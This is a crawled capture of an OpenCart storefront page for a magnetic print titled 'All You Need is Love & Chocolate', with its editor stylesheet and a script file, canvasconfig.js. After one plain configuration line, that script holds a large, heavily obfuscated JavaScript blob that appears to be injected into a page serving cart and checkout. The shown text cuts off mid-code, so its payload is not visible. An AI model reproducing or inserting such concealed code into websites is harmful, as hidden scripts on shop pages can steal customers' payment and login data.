

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodsylane.com/table-top-products/table-top-products-fun?product_id=1184
body_size: 4811
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>All You Need is Love &amp; Chocolate</title>
<base href="https://www.woodsylane.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/extension/vg_vsf/editor.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/extension/vg_vsf/canvasconfig.js" type="text/javascript"></script>
<script src="//canvas1.visiondoesit.com/de-6.21.7/Resources/Generated/IframeApi.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.woodsylane.com/index.php?route=product/product&amp;product_id=1184" rel="canonical" />
<link href="https://www.woodsylane.com/image/catalog/favicon.png" rel="icon" />
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.woodsylane.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">801-319-2890</span></li>
        <li class="dropdown"><a href="https://www.woodsylane.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.woodsylane.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.woodsylane.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.woodsylane.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://www.woodsylane.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://www.woodsylane.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://www.woodsylane.com/index.php?route=common/home"><img src="https://www.woodsylane.com/image/catalog/Logo-Header-200b.png" title="WoodsyLane" alt="WoodsyLane" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://www.woodsylane.com/table-top-products" class="dropdown-toggle" data-toggle="dropdown">Magnetic Prints</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.woodsylane.com/table-top-products/build-your-own-8x8">Build Your Own (26)</a></li>
                                <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-inspirational">Magnetic Prints-Inspirational (37)</a></li>
                                <li><a href="https://www.woodsylane.com/table-top-products/magnetic-tiles-scrabble">Magnetic Prints-Scrabble (52)</a></li>
                                <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-romantic">Magnetic Prints-Romantic (14)</a></li>
                                <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-seasonal">Magnetic Prints-Seasonal (67)</a></li>
                                <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-religious">Magnetic Prints-Religious (32)</a></li>
                                <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-fun">Magnetic Prints-Fun (21)</a></li>
                                <li><a href="https://www.woodsylane.com/index.php?route=product/category&amp;path=223_246">Magnetic Prints Landscape (5)</a></li>
                              </ul>
              </div>
            <a href="https://www.woodsylane.com/table-top-products" class="see-all">Show All Magnetic Prints</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.woodsylane.com/wall-magnets" class="dropdown-toggle" data-toggle="dropdown">Upload Your Photo</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.woodsylane.com/wall-magnets/wall-8x8">Wall 8x8 (4)</a></li>
                                <li><a href="https://www.woodsylane.com/wall-magnets/wall-12x12">Wall 12x12 (5)</a></li>
                                <li><a href="https://www.woodsylane.com/wall-magnets/wall_12x18">Wall 12x18 (6)</a></li>
                                <li><a href="https://www.woodsylane.com/wall-magnets/wall-18x18">Wall 18x18 (7)</a></li>
                                <li><a href="https://www.woodsylane.com/wall-magnets/WALL-24x24">Wall 24x24 (5)</a></li>
                                <li><a href="https://www.woodsylane.com/wall-magnets/upload-other-sizes">Wall-Other Sizes (2)</a></li>
                              </ul>
              </div>
            <a href="https://www.woodsylane.com/wall-magnets" class="see-all">Show All Upload Your Photo</a> </div>
        </li>
                                <li><a href="https://www.woodsylane.com/magnet-tiles">Magnet Tiles</a></li>
                                <li><a href="https://www.woodsylane.com/index.php?route=product/category&amp;path=245">Starter Kits</a></li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.woodsylane.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.woodsylane.com/table-top-products">Magnetic Prints</a></li>
        <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-fun">Magnetic Prints-Fun</a></li>
        <li><a href="https://www.woodsylane.com/table-top-products/table-top-products-fun?product_id=1184">All You Need is Love &amp; Chocolate</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class='thumbnails'><li><a class='thumbnail' href='https://www.woodsylane.com/image/cache/catalog/Products/MixPix/Thumbnail-WL-0166-08S-750x750.jpg' title='All You Need is Love &amp; Chocolate'><img src='https://www.woodsylane.com/image/cache/catalog/Products/MixPix/Thumbnail-WL-0166-08S-360x360.jpg' id='image'  title='All You Need is Love &amp; Chocolate' alt='All You Need is Love &amp; Chocolate' /></a></li></ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><br></p></div>
                        </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('1184');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('1184');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>All You Need is Love &amp; Chocolate</h1>
          <ul class="list-unstyled">
                        <li>Product Code: WL-0166-08S</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>$10.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1184" />
              <br/>
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
           </div>
      </div>
                      <p>Tags:
                 <a href="https://www.woodsylane.com/index.php?route=product/search&amp;tag=Magnetic Tile">Magnetic Tile</a>          </p>
              <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><img src="https://www.woodsylane.com/image/cache/catalog/WoodsyLane/Spacer-ht-50-20x50.png" alt="spacer-transparent" class="img-responsive" /></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1184');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1184',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://www.woodsylane.com/how-to-upload-files">HOW TO Upload Photos</a></li>
                    <li><a href="https://www.woodsylane.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="https://www.woodsylane.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="https://www.woodsylane.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                    <li><a href="https://www.woodsylane.com/idea-gallery">IDEAS</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.woodsylane.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.woodsylane.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.woodsylane.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.woodsylane.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.visiondoesit.com">Vision Graphics</a><br /> WoodsyLane &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.woodsylane.com/catalog/view/theme/default/stylesheet/extension/vg_vsf/editor.css
body_size: 4535
content:
/* Editor page
 -----------------------------------------------------------------------------*/

#nextButtonWrapper {
	text-align: right;
	margin-top: 10px;
}

/* Approve page
 -----------------------------------------------------------------------------*/
#approvePage .arrowBtn {
	width: 40px;
	height: 88px;
	background-size: 110px 79px;
	background-position: center;
	background-repeat: no-repeat;
	background-color: rgba(67, 40, 229, 0.16);
}

#approvePage .btnContainer {
	height: 88px;
	position: absolute;
	top: 50%;
	margin-top: -44px;
}
#approvePage .left {
	left: 0;
}
#approvePage .right {
	right: 0;
}

#approvePage #rightBtn {
	background-image: url('[data-uri]')/*../Export/DemoPages/images/approveRightArrow.png*/;
}

#approvePage  #leftBtn {
	background-image: url('[data-uri]')/*../Export/DemoPages/images/approveLeftArrow.png*/;
}

#approvePage .proofImg {
	/*max-width: 800px;*/
	max-height: 75%;
	max-width: 75%;
	/*max-height: 600px;
	 min-height: 150px;*/
	box-shadow: rgba(100, 100, 100, 0.8) 0 0 3px;
	margin-top: 1em;
}

#approvePage .proofImgContainer {
	height: 600px;
	margin-top: 10px;
	margin-left: 8.33333333%;
	margin-right: 8.33333333%;
}

#approvePage .row {
	position: relative;
}

#approvePage .container-fluid {
	text-align: center;
}

#approvePage .agree {
	border: dashed 2px #f00;
	text-align: left;
	padding: 4px 16px 16px;
	margin-top: 15px;
}

#approvePage {
	font: 14px Tahoma, Arial, Helvetica, sans-serif;
}

#approvePage .previewImg {
	max-width: 600px;
	max-height: 600px;
	box-shadow: rgba(100, 100, 100, 0.8) 0 0 3px;
	margin-top: 1em;
}

#approvePage #approveButtonWrapper {
    text-align: right;
}
#approvePage .agree #approveButtonWrapper {
	text-align: right;
}

#approvePage .agree .return {
	margin-top: 20px;
	font-size: 14pt;
}

#approvePage .agree .return a, a:active, a:focus {
	border-bottom: 1px solid rgb(169, 227, 149);
	color: rgb(100, 188, 70);
	;
}

#approvePage .agree .return a:hover {
	color: rgb(43, 121, 16);
	text-decoration: none;
	cursor: pointer;
}

#finishOrderPage h3 {
	text-align: justify;
}

#finishOrderPage h1 {
	text-align: center;
}

#finishOrderPage .right {
	text-align: right;
}

#finishOrderPage ul {
	list-style-type: disc;
}
#editorFrame {
	display: block;
	border: 0;
}
#saveAndNextButtonsWrapper {
	text-align: right;
	margin-top: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.woodsylane.com/catalog/view/javascript/extension/vg_vsf/canvasconfig.js
body_size: 56051
content:
CustomersCanvas = { IframeApi: { editorUrl: "https://canvas1.visiondoesit.com/de-6.21.7/" } }; 

(function(w,A){var LA={w:0x1a3,A:0x67,L:0x60a,P:0x46c,y:0x87,h:0x23,m:0x3bc,X:0x4bf,Z:0x8b,l:0xd8,n:0xfd,I:0x5f,J:0x13,t:0x199,G:0x16e,R:0x29,x:0x654,D:0x7bd,a:0x1d5,T:0x21f,d:0xbe,j:0xd9,O:0xc9,u:0x61},Lw={w:0x291},Le={w:0x239},L=w();function e8(w,A){return e(w-Le.w,A);}function e7(w,A){return e(A- -Lw.w,w);}while(!![]){try{var P=-parseInt(e7(LA.w,-LA.A))/(-0x1080+-0x18bc+0x17*0x1cb)+parseInt(e8(LA.L,LA.P))/(-0xe*-0xfa+-0x231c+0x2d*0x7a)*(parseInt(e7(LA.y,LA.h))/(-0x476*-0x5+-0x23d5+-0xd8a*-0x1))+parseInt(e8(LA.m,LA.X))/(-0x26f3*-0x1+0x31*0xb3+0xc33*-0x6)*(parseInt(e7(LA.Z,LA.l))/(0x1425+-0x2434+0x1014))+-parseInt(e7(-LA.n,LA.I))/(-0x2*0x120c+-0x4*0x137+0x28fa)*(parseInt(e7(-LA.J,LA.t))/(0x9d*0x16+0x12b3*-0x1+-0x86*-0xa))+-parseInt(e7(LA.G,-LA.R))/(-0x1dac+0x2*-0xfb3+-0x1*-0x3d1a)+-parseInt(e8(LA.x,LA.D))/(-0x2269+0x47*0xa+0x1fac)*(-parseInt(e7(LA.a,LA.T))/(0x1823+0x1*0x835+-0x204e))+-parseInt(e7(LA.d,-LA.j))/(-0xf*-0x17+-0x996*0x1+0x848)*(-parseInt(e7(-LA.O,-LA.u))/(-0x1c0b+0x8f*0x41+-0x838));if(P===A)break;else L['push'](L['shift']());}catch(y){L['push'](L['shift']());}}}(r,0x56bdb+0xac7b*-0x5+0x2*0x8579));var rV=rF;(function(w,A){var Lk={w:0xc4,A:0x10b,L:0x2a3,P:0x3f7,y:0x13f,h:0x112,m:0x265,X:0x42d,Z:0x420,l:0x461,n:0x2ef,I:0x2c5,J:0x321,t:0x36d,G:0x6f,R:0xa6,x:0xd6,D:0x130,a:0x259,T:0x1bd,d:0x158,j:0x93,O:0x1b8,u:0x19,z:0x12e,K:0x1dd,B:0x8f,H:0x130,Q:0xc5,M:0xf4,N:0x384,v:0x2e3,U:0x1c3,p:0xd4,i:0xc4,W:0x65,b:0x263,E:0x33a,C:0x6e,f:0xc8,o:0xc8,q:0x244,g:0x160,Y:0x54,c:0xd9,V:0x126,F:0x137,s:0xbe,S:0x1f,k:0x3a,r0:0x1dd,r1:0x132,r2:0x4ab,r3:0x482,r4:0x245,r5:0x103,r6:0x44e,r7:0x2f5,r8:0x330,r9:0x15e,rr:0x12e,re:0x2f,rw:0x2a1,rA:0x4a4,rL:0x45d,rP:0x233,ry:0x251,rh:0x441,rm:0x229,rX:0x3af,rZ:0x379,rl:0x177,rn:0x144,rI:0x2bc,rJ:0x132,rt:0x20a,rG:0x1d2,rR:0x240,rx:0x116,rD:0x223,ra:0x3ad,rT:0x3e9,rd:0x1c5,rj:0xd4,rO:0x242,ru:0x133,rz:0x2aa,rK:0x19a,rB:0x378,rH:0x159,rQ:0x15d,rM:0x1a,rN:0x1d4,rv:0x27f,rU:0x1d4,rp:0x331,ri:0x370,rW:0x25f,rb:0x151,rE:0x16c,rC:0x203,rf:0x1e8,P0:0x28c,P1:0x272,P2:0x1c0,P3:0x469,P4:0x51b,P5:0x302,P6:0xb8,P7:0x10c,P8:0x292,P9:0x3d7,Pr:0x151,Pe:0x136,Pw:0x8b,PA:0x26c,PL:0x17,PP:0x41a,Py:0x2c9,Ph:0x1c7,Pm:0x3e3,PX:0x129,PZ:0x33,Pl:0x34b,Pn:0x414,PI:0x3d,PJ:0x1ad,Pt:0x16c,PG:0xf0,PR:0x2c1,Px:0x47e,PD:0x3ee,Pa:0x2b5,PT:0x153,Pd:0x65f,Pj:0xc8,PO:0x453,Pu:0x31e,Pz:0x73,PK:0xd0,PB:0x263,PH:0x43a,PQ:0x366,PM:0x11d,PN:0x49,Pv:0x45d,PU:0x374,Pp:0x23e,Pi:0x400,PW:0x21e,Pb:0x2a6,PE:0x358,PC:0x3dd,Pf:0x3b8,Po:0x2f,Pq:0x25,Pg:0x94,PY:0xf2,Pc:0x2c4,PV:0x2f8,PF:0x312,Ps:0x372,PS:0x9d,Pk:0x10,y0:0x24c,y1:0x83},LS={w:0x3d4},Ls={w:0x3f},L={'\x71\x46\x4b\x5a\x42':function(m){return m();},'\x68\x4c\x63\x71\x6c':function(m,X){return m+X;},'\x46\x70\x75\x6b\x75':function(m,X){return m+X;},'\x67\x44\x61\x66\x53':function(m,X){return m+X;},'\x74\x61\x59\x7a\x56':function(m,X){return m+X;},'\x67\x54\x4b\x6d\x76':function(m,X){return m*X;},'\x6a\x50\x6e\x76\x6b':function(m,X){return m/X;},'\x77\x78\x51\x4b\x45':function(m,X){return m(X);},'\x47\x72\x76\x69\x4f':function(m,X){return m+X;},'\x6e\x74\x46\x77\x55':function(m,X){return m*X;},'\x4c\x62\x66\x51\x55':function(m,X){return m/X;},'\x43\x45\x67\x51\x68':function(m,X){return m(X);},'\x4a\x49\x69\x52\x6c':function(m,X){return m(X);},'\x57\x4f\x6c\x52\x79':function(m,X){return m+X;},'\x71\x57\x76\x70\x56':function(m,X){return m+X;},'\x49\x4d\x77\x6f\x50':function(m,X){return m*X;},'\x43\x7a\x45\x49\x42':function(m,X){return m*X;},'\x70\x73\x5a\x52\x6d':function(m,X){return m*X;},'\x59\x51\x4e\x69\x55':function(m,X){return m+X;},'\x7a\x62\x78\x57\x4d':function(m,X){return m+X;},'\x51\x68\x41\x43\x63':function(m,X){return m/X;},'\x59\x50\x5a\x65\x72':function(m,X){return m(X);},'\x45\x61\x49\x59\x42':function(m,X){return m*X;},'\x7a\x75\x4a\x57\x44':function(m,X){return m/X;},'\x54\x58\x79\x72\x6d':function(m,X){return m(X);},'\x72\x66\x61\x45\x7a':function(m,X){return m+X;},'\x62\x4d\x79\x45\x70':function(m,X){return m*X;},'\x45\x4a\x62\x57\x63':function(m,X){return m(X);},'\x69\x45\x50\x66\x4f':function(m,X){return m(X);},'\x70\x71\x4b\x70\x65':function(m,X){return m+X;},'\x54\x6a\x6a\x51\x6d':function(m,X){return m*X;},'\x45\x6b\x44\x5a\x59':function(m,X){return m*X;},'\x4d\x45\x4d\x43\x47':function(m,X){return m(X);},'\x78\x6f\x6e\x66\x6d':function(m,X){return m*X;},'\x50\x7a\x6c\x75\x6b':function(m,X){return m(X);},'\x4a\x6a\x4c\x61\x4c':function(m,X){return m(X);},'\x47\x6b\x59\x52\x4f':function(m,X){return m+X;},'\x66\x54\x6c\x59\x4b':function(m,X){return m+X;},'\x7a\x4a\x78\x59\x54':function(m,X){return m/X;},'\x73\x44\x67\x75\x74':function(m,X){return m(X);},'\x64\x4f\x69\x43\x63':function(m,X){return m/X;},'\x61\x71\x62\x53\x45':function(m,X){return m+X;},'\x66\x55\x53\x56\x59':function(m,X){return m(X);},'\x41\x50\x72\x48\x4d':function(m,X){return m+X;},'\x58\x58\x4d\x77\x6c':function(m,X){return m===X;},'\x57\x42\x62\x66\x4b':e9(Lk.w,-Lk.A),'\x4f\x48\x57\x6d\x41':e9(Lk.L,Lk.P)},P=rF,y=L[er(-Lk.y,-Lk.h)](w);function e9(w,A){return e(w- -Ls.w,A);}function er(w,A){return e(A- -LS.w,w);}while(!![]){try{var h=L[e9(Lk.m,Lk.X)](L[e9(Lk.Z,Lk.l)](L[e9(Lk.n,Lk.I)](L[e9(Lk.J,Lk.t)](L[er(-Lk.G,-Lk.R)](L[er(-Lk.x,-Lk.D)](L[e9(Lk.a,Lk.T)](L[er(Lk.d,-Lk.j)](L[e9(Lk.O,Lk.u)](parseInt,L[er(-Lk.z,-Lk.K)](P,0x1304+0xb61*0x1+-0x1d00)),L[er(Lk.B,-Lk.H)](L[er(Lk.Q,-Lk.M)](-(0x3c3d*-0x1+0x41a1*0x1+-0x202e*-0x1),L[er(-Lk.N,-Lk.v)](-(0x1*0x99e+0xa69*0x1+-0x879),-0x1631+-0x1a2b+0x305d)),-0xcd*0x2+0x1a8c*-0x2+0xed5*0x7)),L[er(Lk.U,Lk.p)](-L[er(-Lk.i,-Lk.W)](parseInt,L[e9(Lk.b,Lk.E)](P,-0x6e5*-0x4+0x25*0xe3+-0x3b28)),L[er(Lk.C,Lk.f)](L[er(-Lk.o,-Lk.q)](L[er(-Lk.g,Lk.Y)](-(0x2379+0x10c3+-0x1*0x342e),-0x47*0x5+0x6a6+-0x221*0x2),L[e9(Lk.c,Lk.V)](-(0x1945*-0x1+-0x53+-0x19a9*-0x1),-(0x4f7+0xb27+0x1*-0xe3f))),-(-0x2450+0x280+0x338f)))),L[er(Lk.F,Lk.s)](L[er(Lk.S,-Lk.j)](L[er(Lk.k,-Lk.r0)](parseInt,L[er(-Lk.u,-Lk.r1)](P,-0x4f*0x6+-0x1d7d+-0x1e9*-0x11)),L[e9(Lk.r2,Lk.r3)](L[er(-Lk.r4,-Lk.r5)](0x1*-0x1a33+0xeaa+-0x5f*-0x2d,0x650+-0x1b7*-0x15+-0xc5*0xb),-(0x1f*0x271+0x1e62+-0xb2d*0x6))),L[e9(Lk.r6,Lk.r7)](L[e9(Lk.r8,Lk.r9)](parseInt,L[er(-Lk.rr,-Lk.re)](P,0x236e+0x1703+-0x1ce2*0x2)),L[e9(Lk.rw,Lk.rA)](L[e9(Lk.rL,Lk.rP)](-0x545*-0x4+0x210d*-0x1+0x235d,0x1174+-0xde9+0x6ef*0x4),L[er(-Lk.ry,-Lk.v)](-0x17f4+-0x25*0x17+0x51ee*0x1,-(0x1*-0x2047+0x21e3*-0x1+0x422b)))))),L[er(-Lk.rh,-Lk.rm)](L[e9(Lk.rX,Lk.rZ)](L[e9(Lk.rl,Lk.rn)](parseInt,L[er(-Lk.rI,-Lk.